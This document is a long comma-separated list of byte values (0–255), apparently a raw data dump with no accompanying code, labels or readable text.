185,62,248,125,126,147,223,251,87,253,157,126,151,205,255,246,31,226,255,242,127,147,174,255,1,127,248,96,243,247,251,93,54,127,243,223,237,15,248,93,127,177,95,229,191,58,70,253,74,127,232,111,246,187,109,254,193,255,229,191,80,252,195,215,255,219,247,42,255,155,127,154,255,98,191,211,31,254,171,172,255,225,191,234,250,127,245,178,240,246,118,211,175,182,254,135,255,234,235,111,255,155,238,237,127,202,111,59,210,239,243,251,253,151,255,178,229,237,95,160,254,87,239,229,190,61,124,251,23,238,255,245,191,225,15,31,252,161,255,245,27,217,131,255,242,127,29,255,126,191,243,239,182,249,123,254,78,127,248,239,255,187,253,151,255,203,235,15,255,93,126,239,223,243,119,250,93,223,206,32,191,215,31,240,135,255,38,191,254,127,249,191,17,255,171,127,1,251,139,254,98,191,240,31,254,139,254,162,191,240,31,254,7,254,62,255,245,221,236,191,252,223,86,131,205,63,252,191,253,215,139,127,248,111,252,187,253,151,255,187,228,191,125,195,243,23,254,111,126,126,145,63,252,191,247,198,196,127,243,46,253,127,239,127,113,253,247,222,179,252,111,254,197,239,127,181,30,253,202,255,205,1,102,253,119,250,157,254,171,119,45,127,229,245,223,235,247,250,189,255,128,63,252,15,255,47,255,252,87,246,253,175,254,237,191,219,239,245,251,255,151,239,98,253,62,255,229,251,180,255,205,219,81,255,213,11,192,127,243,95,194,234,127,251,243,95,254,47,202,223,235,15,88,255,47,223,83,250,253,127,215,223,237,119,254,239,254,197,245,127,249,79,226,183,247,246,55,254,128,63,252,87,255,47,255,215,206,111,252,123,111,252,30,191,250,127,253,95,209,250,219,127,213,111,255,251,229,191,157,253,138,191,238,175,242,246,30,204,127,249,18,252,95,254,175,148,223,240,191,252,95,251,191,231,127,245,47,178,55,255,160,183,127,193,245,246,191,89,126,149,255,250,127,123,252,151,255,235,232,237,223,254,95,253,107,144,255,246,127,171,252,87,255,122,246,247,250,189,255,224,63,124,240,123,255,97,127,248,31,188,249,59,254,30,191,219,127,249,190,230,255,220,251,44,191,242,255,220,191,70,255,175,254,141,255,243,255,14,111,239,75,254,55,239,186,252,215,239,199,252,215,103,182,95,244,191,252,223,101,255,245,255,250,249,239,254,181,251,127,249,207,174,183,63,191,241,219,191,188,255,221,127,195,63,112,243,247,251,67,255,240,223,247,191,252,251,223,252,15,241,87,252,61,127,207,63,252,127,240,222,230,127,121,194,251,159,188,193,244,223,254,111,255,255,209,191,253,191,250,223,248,191,253,127,245,175,113,127,163,223,251,237,64,244,123,253,206,191,219,239,242,95,253,175,178,223,224,191,250,223,218,255,213,191,182,255,175,78,121,191,253,239,253,123,253,87,59,241,127,249,191,81,254,240,255,246,237,233,183,183,21,254,235,253,226,15,127,59,120,253,151,255,27,224,191,221,146,127,205,255,238,60,185,249,251,254,129,111,47,171,255,229,43,227,219,255,250,250,239,189,89,248,223,251,23,254,191,203,230,31,240,246,207,153,255,222,191,233,191,124,165,248,239,254,127,255,237,63,111,126,151,205,63,224,215,93,255,67,222,158,252,235,255,94,191,226,31,242,187,253,254,127,248,111,180,254,135,254,119,111,64,253,215,255,43,229,237,237,158,223,243,15,28,252,94,191,197,127,247,240,183,252,239,30,254,86,255,229,63,173,127,177,183,119,11,127,255,255,242,225,127,183,69,12,126,183,223,235,237,191,204,223,237,247,255,85,223,246,136,255,234,205,194,223,251,247,223,252,195,127,183,223,105,243,247,250,3,254,203,255,165,253,95,189,223,255,246,159,250,183,255,237,7,191,232,219,255,94,252,175,254,9,255,95,255,151,252,223,252,47,209,255,250,191,244,255,234,249,191,197,127,253,255,254,150,255,245,255,251,91,189,253,251,253,247,222,100,255,195,255,128,245,223,235,237,223,246,223,127,135,235,191,61,35,255,87,171,217,230,127,249,191,167,127,253,223,239,191,180,235,127,239,127,221,254,225,191,243,127,245,191,149,127,229,63,240,247,124,123,243,226,191,92,8,255,155,127,81,253,246,47,156,255,155,53,246,87,250,67,223,254,199,243,95,191,81,246,123,255,126,255,189,255,21,249,95,255,227,246,95,255,175,222,95,253,191,252,207,254,223,252,127,254,171,219,207,175,242,171,254,6,191,209,175,250,43,255,138,191,201,175,250,171,252,225,191,227,127,249,207,140,255,242,127,197,254,6,191,219,230,127,249,191,63,255,235,11,223,127,115,43,249,175,254,75,253,93,215,127,255,255,118,245,249,69,127,213,95,236,15,255,195,87,87,127,169,255,250,60,245,171,252,222,131,255,230,189,216,255,242,72,253,246,111,251,111,254,13,191,240,239,243,135,252,225,191,219,239,245,123,109,254,126,191,198,111,242,235,254,58,255,221,27,123,255,213,255,126,253,3,126,239,95,237,119,251,67,54,127,167,255,230,127,147,253,55,251,209,175,243,235,253,162,127,248,127,117,71,253,253,127,191,141,63,124,240,246,191,90,255,171,183,75,126,149,223,237,119,254,157,255,203,87,150,63,252,87,249,29,127,151,255,234,195,9,111,255,230,223,248,191,121,167,239,237,255,247,95,191,139,252,135,255,247,222,24,222,248,67,255,219,183,64,126,229,223,123,243,119,254,47,255,247,239,127,243,31,106,176,254,251,252,55,167,204,223,231,191,253,143,243,95,237,96,191,233,31,240,187,253,158,255,229,18,244,59,254,225,191,233,127,189,177,253,87,255,150,63,224,191,254,223,221,255,237,255,22,255,175,255,55,224,31,248,95,253,255,254,171,127,238,252,1,255,205,127,130,255,234,232,255,223,252,255,254,128,255,246,63,199,127,245,111,255,111,255,191,127,192,175,248,235,255,215,255,166,95,241,215,255,195,255,192,255,250,233,255,213,127,143,127,224,111,252,223,254,215,254,246,255,253,175,255,27,252,111,134,255,237,187,155,127,224,175,255,95,127,236,226,87,249,29,127,151,183,127,98,252,55,59,228,175,244,7,254,206,191,243,127,249,126,243,127,245,143,243,175,244,187,253,94,255,213,191,104,248,47,247,191,95,234,191,178,245,175,249,223,62,250,29,127,239,255,242,95,135,174,255,183,255,155,232,191,185,220,255,198,127,232,239,181,241,223,254,127,254,123,255,10,105,243,109,27,249,47,255,25,245,95,238,20,255,229,193,247,191,249,31,205,239,248,187,253,94,191,253,224,191,60,204,174,255,254,27,191,219,239,246,95,61,252,47,255,247,253,219,105,236,237,127,190,255,213,63,156,255,237,27,87,255,245,63,140,255,205,63,15,254,171,127,222,253,138,191,211,239,244,187,253,151,118,250,111,223,66,253,69,127,225,95,226,237,61,172,255,242,90,246,223,28,115,254,171,167,254,87,239,201,252,215,111,188,254,87,255,159,95,247,119,251,125,126,221,255,242,127,192,255,189,193,111,244,171,255,74,191,226,175,246,95,253,139,134,223,244,247,250,253,127,183,223,229,247,250,47,87,212,63,224,191,250,215,253,111,255,242,240,119,219,88,255,61,127,163,255,250,208,245,95,154,254,191,250,215,25,255,229,127,140,255,242,29,162,223,231,191,191,250,254,154,191,215,239,252,123,254,129,155,191,215,127,105,154,255,242,117,236,191,63,248,157,54,255,144,255,218,158,255,213,63,233,223,222,254,219,252,47,143,189,255,229,59,91,191,209,127,179,184,254,87,255,91,250,191,124,61,255,47,95,68,55,255,187,127,137,246,95,254,7,249,47,255,49,250,47,223,198,125,91,11,126,213,255,230,243,67,191,255,230,31,240,27,191,125,18,226,191,252,95,71,111,239,169,253,151,255,123,242,87,254,175,247,244,95,235,191,220,211,255,123,135,133,255,234,127,117,253,254,155,127,192,175,248,7,252,1,191,223,239,246,59,254,129,127,192,219,255,231,191,94,165,255,240,141,223,251,119,218,252,157,127,177,95,229,191,244,237,127,249,207,170,255,202,9,235,191,211,239,244,171,252,110,191,223,127,245,248,191,253,23,53,191,216,175,242,246,223,193,31,242,246,247,15,253,175,254,149,208,239,255,251,108,110,254,78,255,213,229,235,15,255,47,255,105,241,59,253,151,239,166,254,38,191,198,175,249,27,255,225,191,228,47,254,11,255,225,191,248,47,252,11,255,225,131,255,242,29,245,95,244,23,251,37,254,240,149,95,244,23,254,195,127,181,183,159,183,127,121,245,95,221,137,127,167,223,251,191,250,215,67,127,240,239,246,251,188,237,253,155,255,245,91,125,191,200,47,252,139,255,225,191,200,47,252,75,253,225,191,200,47,242,139,254,225,191,200,47,242,75,254,225,191,200,47,250,139,255,225,191,200,47,246,139,254,225,191,200,47,246,75,254,225,191,200,47,254,11,255,225,191,200,47,254,139,255,225,191,200,47,254,75,253,225,191,200,47,241,139,254,225,191,200,47,241,75,254,225,191,200,47,249,11,255,225,191,200,47,249,139,255,225,191,200,47,249,75,253,225,191,200,202,47,250,135,255,34,43,191,228,31,254,139,252,82,191,248,127,121,184,254,165,254,240,95,100,245,23,253,195,255,240,95,100,245,151,252,195,255,240,95,244,23,249,69,255,240,95,244,23,249,37,255,240,95,244,23,253,197,255,240,95,244,23,253,165,254,240,95,244,191,252,15,249,11,255,146,127,248,47,242,139,252,194,127,248,31,254,139,252,34,191,248,31,254,139,252,34,191,212,31,254,139,252,162,191,232,31,254,139,252,162,191,228,31,254,135,255,225,191,200,47,246,11,255,225,191,200,47,246,95,254,103,254,165,254,240,95,228,23,255,69,255,240,95,228,23,255,37,255,240,95,228,151,248,47,159,250,75,252,226,127,248,47,242,75,252,82,127,248,47,242,75,254,162,127,248,47,242,75,254,146,127,248,47,178,242,11,255,225,191,200,202,47,254,135,255,34,43,191,212,31,254,139,252,82,191,232,31,254,139,252,82,191,228,31,254,139,172,254,194,127,248,47,178,250,139,255,225,191,200,234,127,249,47,116,127,241,63,252,23,253,69,126,169,63,252,23,253,69,127,209,63,252,23,253,69,127,201,63,252,23,253,197,126,241,63,252,23,251,69,127,225,255,250,95,79,253,87,255,242,244,191,121,107,225,191,249,127,255,203,255,189,243,223,127,252,155,252,222,255,245,219,158,111,255,91,254,247,255,47,255,231,251,123,109,252,215,239,130,255,151,255,219,242,247,254,195,255,128,223,117,243,191,252,95,21,255,229,59,62,255,213,191,132,251,175,223,227,253,111,254,173,255,221,255,247,119,250,157,222,222,109,120,59,237,253,151,255,146,239,191,126,99,253,215,91,255,245,254,240,223,255,15,120,59,241,253,222,127,192,239,253,43,254,94,191,211,127,249,182,254,127,243,248,55,254,47,7,255,163,127,245,183,186,250,95,254,171,160,223,255,191,94,215,255,235,255,141,179,62,248,157,254,240,223,111,243,119,249,47,223,0,248,253,254,240,95,249,15,252,29,127,183,141,255,242,95,203,253,126,255,229,191,162,251,47,255,197,244,111,252,7,252,126,191,247,239,245,187,252,225,255,213,191,52,249,253,255,224,255,210,89,255,213,191,248,252,31,190,111,240,223,156,192,126,225,255,242,159,9,255,229,27,166,191,223,230,239,255,7,14,254,171,55,135,254,203,255,96,255,245,205,235,191,250,151,134,255,237,191,182,253,125,254,187,255,197,242,7,172,255,158,255,237,139,212,239,254,246,175,184,254,240,183,79,73,188,57,242,119,252,189,223,254,87,238,127,255,162,252,63,124,147,245,191,252,23,90,111,31,226,250,111,30,252,247,254,5,216,127,249,255,253,175,254,117,215,31,250,123,255,161,191,247,127,253,105,175,95,229,237,99,13,191,215,239,253,95,125,72,238,191,254,48,196,127,121,118,248,245,255,235,219,198,239,243,251,109,110,254,33,191,219,239,255,7,252,151,255,13,255,183,255,106,254,23,253,195,127,183,223,255,191,252,31,238,127,253,148,255,114,253,123,59,205,254,225,255,229,135,198,6,131,63,244,87,255,141,255,240,223,254,15,216,28,252,62,191,246,127,249,158,249,127,249,62,236,127,123,88,252,47,255,63,191,202,127,247,14,211,239,255,155,252,222,255,213,59,89,255,245,229,251,183,255,253,255,192,223,231,191,252,151,126,235,191,211,239,244,95,253,235,190,255,102,121,248,61,127,207,205,223,229,191,252,228,217,127,247,166,207,239,246,95,189,239,251,135,255,151,123,255,239,179,249,251,253,202,255,229,123,39,191,250,111,252,43,254,6,127,248,230,239,245,95,191,137,246,95,126,244,104,243,191,252,103,208,219,255,30,253,141,126,213,223,236,215,252,141,127,205,95,255,215,123,251,184,225,175,190,62,24,172,255,38,191,247,127,253,102,248,127,249,111,249,175,30,254,38,191,247,219,228,191,252,199,226,191,124,83,243,127,248,180,255,230,223,250,63,124,234,127,249,49,136,223,248,55,251,175,222,232,248,67,254,203,109,251,191,252,183,252,22,255,229,159,223,242,191,252,243,246,175,240,254,235,143,69,252,215,159,145,248,47,255,101,221,127,245,9,137,95,119,253,247,250,93,215,255,128,255,242,95,111,253,151,23,164,183,55,70,126,191,205,141,223,237,247,255,175,254,251,251,31,252,43,201,223,255,191,252,167,193,224,247,249,175,254,254,215,215,235,193,127,243,191,33,254,235,15,139,252,34,191,228,31,254,75,254,18,191,232,47,245,11,255,225,191,228,47,241,75,252,98,191,196,219,191,241,191,60,209,255,151,255,239,127,245,63,158,255,246,209,111,252,251,252,151,111,196,254,225,255,229,255,22,249,239,254,149,229,175,249,123,253,1,191,247,127,245,191,75,255,155,247,121,126,147,255,250,255,255,246,175,154,255,235,55,69,254,203,55,183,255,128,205,223,235,191,25,253,15,255,191,255,245,154,253,91,254,22,191,213,31,254,91,253,22,191,229,31,254,91,253,150,191,197,31,254,91,254,86,191,197,31,254,91,252,86,191,229,127,179,100,188,189,177,241,95,254,203,216,223,105,243,191,121,244,95,191,149,254,223,190,39,244,95,253,235,210,95,233,15,125,251,87,182,255,229,191,16,253,77,254,235,15,85,254,87,7,220,223,99,243,191,249,215,181,191,197,255,224,255,247,91,254,15,254,127,191,213,255,224,255,247,246,31,234,183,248,45,127,171,255,250,141,215,183,27,228,127,247,89,205,223,226,191,123,248,91,254,119,15,127,171,255,242,24,242,135,255,110,127,192,219,39,62,254,71,111,12,253,110,27,191,199,239,246,123,253,46,255,229,191,224,255,93,215,127,255,223,235,15,127,251,95,246,255,229,167,73,255,171,127,221,253,223,190,139,245,95,254,127,254,203,255,212,191,226,219,191,164,255,47,79,48,127,224,127,249,31,249,55,255,47,239,235,111,47,3,191,255,127,249,33,134,63,124,253,191,252,116,220,31,254,95,254,243,252,119,93,255,253,255,240,223,244,191,252,215,248,191,215,239,255,7,252,151,255,3,250,157,254,208,223,107,125,240,187,109,252,55,239,6,253,186,255,253,207,170,253,143,222,33,250,47,63,42,243,246,102,194,127,251,118,210,250,239,184,241,59,253,215,239,225,253,254,111,239,214,253,151,255,159,255,242,205,133,255,250,127,74,191,247,239,245,123,254,161,255,245,155,98,191,255,219,255,243,95,157,177,127,189,183,15,177,252,247,254,13,191,218,250,239,247,135,255,18,191,234,47,246,63,248,183,189,125,180,226,191,255,111,248,47,63,98,241,223,255,255,255,87,31,181,248,239,255,91,254,235,127,210,254,247,255,77,191,217,127,253,145,198,255,234,223,246,43,253,110,235,191,255,127,253,240,87,89,255,253,126,143,183,127,105,248,95,253,127,127,221,245,223,231,191,126,55,232,191,253,255,255,215,239,21,253,215,255,193,126,255,141,245,223,105,243,127,248,255,251,175,255,155,252,31,252,219,254,171,127,185,245,63,248,55,253,247,254,147,254,215,255,150,255,153,255,200,255,131,255,228,255,245,191,237,191,252,135,233,183,250,31,254,155,126,181,255,201,191,229,191,242,200,127,243,95,244,127,181,78,254,247,254,251,255,239,254,219,121,251,23,70,255,237,255,239,15,255,253,127,215,223,251,15,254,175,246,145,63,124,253,247,250,189,127,175,63,116,240,123,255,129,191,255,127,249,242,241,95,126,32,244,247,254,61,255,203,127,45,244,95,190,55,243,246,239,244,75,253,151,71,155,205,63,228,15,120,251,96,219,219,191,154,249,93,254,171,99,251,239,252,59,255,206,255,229,187,198,191,207,31,242,135,255,62,235,255,213,63,61,255,176,255,234,115,87,255,229,91,133,111,255,202,240,191,58,242,252,218,191,210,127,249,207,132,255,242,35,83,191,255,239,253,7,254,126,27,155,191,218,127,249,14,210,47,242,75,252,146,191,196,47,181,242,139,253,226,127,248,31,240,123,255,58,255,229,255,202,123,123,121,253,125,254,203,219,236,127,121,235,252,221,54,254,123,155,200,127,253,191,113,254,187,127,195,127,253,143,252,127,239,223,242,95,190,233,245,223,46,44,255,221,243,223,254,191,255,245,179,255,155,255,239,127,243,212,255,234,159,229,255,221,115,255,171,255,255,127,247,228,255,234,255,255,223,60,251,191,89,52,254,187,231,255,55,255,150,255,238,223,227,191,249,183,188,253,251,252,151,255,0,255,183,255,123,246,119,252,175,215,140,255,230,83,22,255,221,199,45,254,203,127,109,253,246,174,207,127,245,148,63,252,191,62,181,254,151,87,149,95,249,191,190,230,252,225,127,248,175,242,235,255,122,191,234,127,249,49,169,193,239,255,135,255,129,255,229,129,107,227,119,125,123,163,226,119,254,47,255,113,252,3,222,222,182,253,117,126,253,95,241,87,249,53,127,189,95,253,15,255,53,126,213,95,241,87,249,85,127,163,223,248,183,255,141,126,213,95,249,87,253,53,127,179,95,245,87,249,175,87,136,183,207,73,254,18,191,196,47,250,246,47,23,254,203,215,185,255,242,243,61,111,123,231,219,191,30,120,91,122,254,235,127,109,240,155,252,55,159,106,251,175,46,116,255,245,232,191,250,255,252,183,179,223,231,191,183,204,255,222,255,229,18,255,223,125,44,96,253,247,252,195,127,181,223,251,119,249,47,255,37,217,47,250,95,62,248,85,255,203,255,247,119,250,175,63,155,242,95,255,111,255,255,250,159,154,191,227,239,242,95,125,96,255,191,222,138,254,171,15,118,255,142,191,203,219,91,163,127,248,198,31,248,59,110,254,151,255,34,105,243,191,253,92,226,219,231,87,254,219,247,110,255,171,23,216,255,242,115,57,191,207,127,249,86,240,239,246,59,253,151,255,85,253,151,151,130,63,252,55,248,47,255,254,183,255,94,191,255,127,245,182,246,127,245,238,246,127,251,111,221,248,67,127,207,223,237,237,173,192,95,249,191,126,240,223,78,254,128,223,251,247,249,141,214,127,167,255,242,109,240,255,242,255,249,253,214,127,167,223,120,243,119,249,253,255,235,207,211,191,61,252,3,126,239,223,239,15,252,253,255,240,223,228,191,252,251,223,254,59,253,225,127,192,127,249,95,237,127,243,95,218,111,244,223,62,250,77,254,240,223,109,227,247,254,253,215,127,215,205,223,233,247,251,47,63,47,241,107,254,119,255,159,255,238,191,190,63,240,119,252,47,255,151,246,127,249,191,144,127,255,63,124,115,240,59,110,254,151,111,99,252,87,27,225,219,255,239,191,250,135,254,191,89,230,254,203,255,52,255,189,255,255,219,255,110,252,195,127,189,223,251,191,249,228,221,31,254,235,253,222,255,237,50,248,27,255,129,191,227,219,255,210,251,239,47,136,255,205,103,27,254,219,127,195,127,179,66,190,253,99,255,223,254,91,127,229,63,240,247,255,3,126,239,193,255,228,63,210,127,251,142,247,47,242,11,255,34,127,248,127,253,118,219,255,100,246,95,94,113,254,187,247,206,255,235,71,191,232,47,252,139,252,151,111,172,191,253,143,249,127,250,198,250,127,255,223,252,139,254,194,191,216,31,254,171,252,254,127,192,255,220,91,240,255,163,127,243,47,250,11,175,252,151,207,252,159,251,143,249,63,250,55,255,162,191,240,234,31,254,223,190,175,255,27,175,255,1,255,229,103,192,255,155,255,202,126,145,95,228,23,249,165,126,241,95,234,23,249,195,127,151,255,242,95,91,255,151,239,180,252,110,191,207,224,191,252,128,192,239,243,251,109,254,55,255,18,229,191,250,231,229,127,249,15,253,255,116,245,253,175,255,173,255,245,103,61,127,221,255,246,115,192,255,221,174,252,63,26,253,151,175,233,155,191,255,31,240,223,124,4,234,191,250,255,253,87,171,248,59,163,255,197,245,253,127,248,239,243,223,45,235,191,235,239,253,251,253,1,111,143,254,155,61,254,191,251,183,252,154,191,215,255,112,242,223,252,255,223,254,85,219,219,163,255,234,31,229,255,234,125,128,223,232,87,255,149,254,235,71,191,206,31,248,246,217,130,141,205,255,241,255,255,191,255,244,255,222,27,0,111,159,194,249,239,253,255,223,62,208,244,59,253,87,239,232,189,253,155,255,240,223,233,247,254,47,79,153,255,229,191,244,255,195,255,240,223,232,45,62,244,246,175,112,126,143,223,237,191,252,52,234,127,253,170,250,7,254,65,255,213,123,70,255,165,47,223,254,21,193,31,240,123,255,62,191,242,127,245,118,193,127,233,212,183,255,165,249,95,189,125,240,54,253,175,30,254,87,255,230,255,234,146,245,246,111,254,175,30,254,215,255,126,255,245,255,239,191,254,164,230,127,251,81,183,255,246,227,250,255,213,255,142,122,27,252,87,159,141,222,252,253,254,240,223,233,191,123,31,239,191,124,195,225,191,249,23,204,191,255,230,31,240,118,34,249,175,222,213,249,31,252,255,254,203,127,169,254,95,189,5,244,27,252,151,255,242,245,247,251,189,254,240,141,223,243,119,251,125,254,240,223,231,15,252,239,189,119,241,95,189,7,255,63,255,142,250,224,247,254,195,254,231,7,191,247,255,194,243,127,255,255,249,127,251,127,181,225,254,87,215,243,255,242,45,135,255,250,227,231,191,207,239,249,123,255,151,31,15,253,221,254,171,183,130,255,203,119,71,254,235,116,211,47,254,95,190,72,255,254,191,247,239,247,219,255,33,255,205,131,63,244,15,255,133,255,144,95,226,23,254,69,126,225,95,236,23,254,195,127,225,63,228,119,122,251,249,195,127,159,255,234,127,75,111,254,146,191,248,31,254,187,253,102,191,210,175,255,27,253,193,191,240,175,253,171,255,46,191,247,175,248,43,254,138,191,226,175,247,27,255,166,191,235,175,250,155,254,46,191,226,175,248,43,254,230,255,229,255,247,87,90,255,149,127,197,95,247,87,252,21,127,197,95,249,15,249,181,127,139,63,248,87,250,21,127,197,95,241,87,249,21,127,181,95,233,215,253,205,126,213,223,244,87,124,123,252,187,252,138,191,242,175,248,27,254,151,15,127,197,95,237,87,250,21,127,197,95,233,87,252,13,223,244,95,142,126,189,223,255,15,249,45,214,255,224,63,228,215,251,195,127,171,223,245,183,124,123,194,127,253,243,95,254,251,252,207,253,252,42,191,226,31,252,223,252,251,190,253,252,151,143,255,155,231,254,247,254,227,254,138,191,242,127,245,111,251,149,126,209,223,226,15,249,13,127,165,183,255,255,111,248,223,254,215,241,223,60,231,191,254,247,251,149,127,201,223,235,15,217,248,111,254,227,253,26,191,210,239,242,95,255,251,255,134,255,131,255,188,255,205,127,236,95,235,87,254,21,127,205,95,233,87,252,13,127,229,95,226,247,250,93,127,243,223,227,119,249,67,254,203,255,94,127,149,95,243,247,251,141,126,203,183,255,112,191,207,239,250,155,254,151,179,223,251,119,253,67,254,176,245,63,248,119,253,245,127,131,141,63,228,119,251,205,54,127,165,223,235,119,253,67,255,144,95,227,55,255,131,126,163,223,248,247,250,93,127,215,63,248,191,156,255,142,191,243,175,244,251,253,78,127,200,31,242,107,254,58,191,242,111,248,107,252,151,255,253,255,206,127,232,175,244,235,252,218,191,223,31,242,59,254,230,127,208,239,250,27,252,26,191,223,111,180,254,107,254,142,191,209,239,52,248,205,126,151,223,251,215,248,149,254,224,95,245,87,249,21,127,151,95,229,55,248,3,126,163,223,226,87,251,125,127,215,223,234,151,248,45,127,163,223,228,119,254,67,127,163,95,231,55,248,3,126,215,223,226,55,253,131,126,165,223,96,253,15,249,149,126,205,255,242,31,143,223,237,87,255,131,127,195,223,237,87,255,131,127,147,95,247,247,255,93,215,127,151,223,229,55,250,125,6,191,233,239,250,171,253,138,191,238,31,252,123,254,30,191,233,111,248,75,253,218,191,210,31,252,171,254,26,191,210,111,248,171,255,58,27,127,200,175,247,7,255,230,191,235,175,243,235,254,1,191,210,175,251,235,254,202,191,225,175,246,251,252,102,191,209,175,242,59,254,33,191,210,175,253,7,255,30,127,200,224,55,248,157,126,163,255,242,63,247,111,248,235,255,202,127,240,175,243,27,255,129,191,235,111,252,123,255,238,191,210,111,249,139,253,58,191,225,111,254,91,110,254,174,191,231,111,242,27,254,193,191,240,31,248,107,253,138,191,217,31,252,155,255,33,191,250,31,248,123,254,174,191,254,111,181,249,135,252,222,191,250,175,244,27,254,26,191,201,31,248,135,252,198,191,226,250,175,244,235,253,38,191,225,31,252,7,254,138,235,191,210,111,242,91,254,193,191,210,175,255,171,254,142,191,210,111,60,248,93,127,215,223,255,215,252,149,254,224,95,227,55,251,131,126,163,223,248,215,252,29,127,215,223,236,87,255,245,127,195,193,47,242,123,254,33,191,231,31,254,91,253,174,191,209,47,242,91,252,174,191,222,111,254,27,253,134,191,216,111,242,7,253,70,191,206,175,252,251,254,70,191,225,239,254,107,252,138,191,201,111,249,7,255,70,191,254,239,245,187,253,33,191,213,111,248,27,254,134,127,232,111,186,249,187,254,22,191,241,31,248,27,253,70,191,235,111,242,7,255,226,127,208,175,245,27,254,150,191,213,175,250,7,255,6,191,241,31,248,27,253,198,191,216,224,15,217,88,255,213,126,197,95,247,247,249,53,127,195,223,224,87,255,253,126,163,223,236,247,248,205,126,197,63,120,229,215,249,131,127,167,223,234,55,254,13,127,223,205,223,229,87,26,252,122,27,191,209,230,111,250,59,253,33,191,251,250,31,252,135,252,90,191,254,111,240,7,255,161,191,234,239,248,43,253,38,191,197,31,244,135,252,134,127,232,175,253,43,254,78,127,200,111,241,27,253,202,191,219,239,250,27,253,30,191,223,175,249,27,254,102,127,200,111,241,43,253,202,191,197,230,239,250,187,254,42,191,222,31,188,249,155,109,254,174,191,243,175,241,251,253,74,191,227,175,245,251,253,33,191,217,239,242,155,252,134,127,248,202,239,253,27,173,255,230,155,191,209,239,249,123,254,166,191,209,175,252,139,12,126,215,223,241,215,253,253,255,144,223,248,87,94,255,93,127,189,95,233,215,251,21,127,175,95,241,247,253,141,126,189,223,226,55,250,13,255,176,95,255,15,248,149,126,139,95,247,247,255,93,127,243,223,245,119,253,67,54,127,195,205,63,228,87,253,195,127,221,223,101,253,151,252,189,126,215,223,249,55,253,131,126,165,95,255,215,248,29,127,163,223,241,55,249,131,126,165,95,255,119,254,93,254,144,223,245,119,252,141,127,151,63,228,215,249,13,126,197,223,119,229,247,254,149,54,126,175,95,227,15,254,205,126,225,223,226,55,250,53,127,201,95,231,55,252,173,126,145,223,242,55,252,197,126,229,223,247,55,250,77,127,241,95,231,55,252,221,54,126,151,223,232,183,250,221,126,147,63,248,23,255,195,126,237,223,240,183,252,205,126,213,223,240,215,255,85,215,127,163,223,236,247,248,77,127,165,95,233,55,255,141,126,151,63,232,87,254,125,127,165,223,236,87,252,117,255,224,193,47,245,251,252,74,191,241,47,250,123,253,74,191,249,239,245,187,255,70,191,209,175,254,235,255,138,191,207,47,249,91,253,74,191,230,234,175,251,27,254,46,127,240,175,245,187,172,255,62,191,251,31,242,27,255,194,131,63,228,55,252,37,127,157,63,248,119,30,252,194,191,209,175,254,251,254,110,191,209,202,239,241,135,253,33,191,198,239,249,135,253,33,191,250,239,243,187,253,74,191,232,239,247,187,253,174,191,216,239,254,135,253,70,191,198,175,245,251,253,33,191,243,175,244,251,252,174,131,223,235,119,253,67,254,176,223,237,15,251,149,126,141,255,242,159,63,191,235,31,250,135,252,234,127,192,239,254,43,253,162,127,208,239,241,43,253,161,127,232,239,249,43,253,65,27,127,200,111,244,235,252,151,255,115,248,133,127,207,223,245,15,90,255,131,255,144,223,96,243,15,249,67,126,237,63,252,247,254,93,7,131,223,245,55,250,67,127,137,193,31,242,251,254,162,131,95,233,247,251,85,127,223,95,233,119,251,67,126,143,223,245,15,250,141,254,192,95,233,191,252,231,222,111,188,249,59,255,33,191,223,175,254,251,253,74,155,191,212,239,245,135,12,254,192,223,253,119,253,195,126,253,63,224,55,250,205,127,215,223,229,119,253,195,126,243,63,232,119,253,77,126,147,63,240,15,249,77,126,157,223,255,55,250,29,127,197,223,251,15,249,93,127,231,223,255,87,255,69,126,183,255,210,64,191,232,111,241,27,253,198,191,201,239,249,235,254,138,191,226,239,242,27,254,122,191,210,239,250,91,254,26,191,222,111,244,123,253,170,127,248,175,254,139,252,90,191,242,31,252,123,252,198,191,214,175,241,251,252,78,191,230,239,255,187,252,78,191,202,239,241,91,254,193,191,246,175,246,251,255,97,191,229,239,246,251,255,150,191,225,31,244,11,255,46,191,193,239,254,187,254,94,27,191,217,239,242,59,254,206,191,203,111,184,242,59,253,198,191,213,239,251,155,254,70,191,225,111,248,235,252,30,191,196,175,253,7,252,34,191,229,175,249,135,255,30,191,240,239,242,171,255,134,191,228,175,250,135,255,206,191,247,47,241,75,253,102,191,201,91,104,245,151,252,125,127,247,213,95,234,55,253,117,126,199,95,245,15,255,133,127,167,63,240,183,252,125,54,127,173,63,232,247,250,69,126,167,63,252,119,255,221,254,144,95,247,215,250,117,127,157,223,224,55,249,133,127,241,141,223,252,119,254,61,127,247,223,249,23,255,165,126,171,95,237,23,254,195,127,131,223,224,215,249,3,126,199,95,249,247,248,173,126,143,223,249,23,254,165,126,167,63,104,253,15,251,165,126,209,63,116,240,91,253,102,191,211,111,254,7,174,252,46,127,216,175,251,43,255,254,191,235,175,254,27,253,22,43,191,254,31,244,251,252,226,171,43,191,222,31,252,251,253,162,191,216,239,247,251,252,202,191,225,239,250,139,255,250,191,242,239,244,139,253,102,191,217,111,242,171,254,166,43,191,206,111,244,135,255,97,191,232,175,187,242,235,252,33,191,227,47,186,250,251,254,146,235,191,251,239,242,91,252,78,127,240,111,249,187,255,142,191,216,234,31,248,135,253,222,191,196,239,244,139,253,202,191,223,175,253,43,255,6,191,203,224,119,253,77,127,147,63,244,247,255,221,87,255,240,63,252,215,249,131,255,176,141,95,251,119,251,221,7,127,192,239,245,91,253,238,191,225,111,250,75,253,250,191,215,239,245,139,252,254,127,248,175,253,7,254,142,191,217,111,178,186,250,235,255,82,191,207,239,253,91,252,193,127,232,202,175,253,91,252,250,191,206,31,240,135,255,97,191,200,239,190,190,249,7,255,138,191,226,175,254,135,255,70,191,214,111,244,171,254,106,191,233,230,175,247,251,253,186,131,95,245,15,252,53,127,225,95,248,87,252,45,127,151,95,237,15,250,131,127,143,95,237,151,92,253,149,127,165,95,252,55,251,93,127,173,63,244,87,91,255,149,126,151,223,255,183,250,21,255,160,95,233,15,249,149,127,237,95,248,215,251,13,126,203,223,240,15,254,45,255,192,223,251,247,252,53,127,239,95,227,247,254,77,127,237,95,237,55,254,93,254,240,95,251,215,254,93,254,128,223,252,55,255,213,126,169,223,116,243,15,250,213,126,163,95,245,87,251,141,255,224,223,224,247,252,21,127,163,95,233,55,252,77,255,160,223,229,247,254,221,126,205,223,234,87,255,157,126,255,223,252,15,248,245,127,225,95,236,119,252,205,127,191,223,121,253,23,253,13,86,127,203,95,227,55,249,253,126,239,63,252,15,95,255,189,126,203,223,235,215,250,221,254,128,63,224,151,250,93,87,126,177,95,247,55,248,195,87,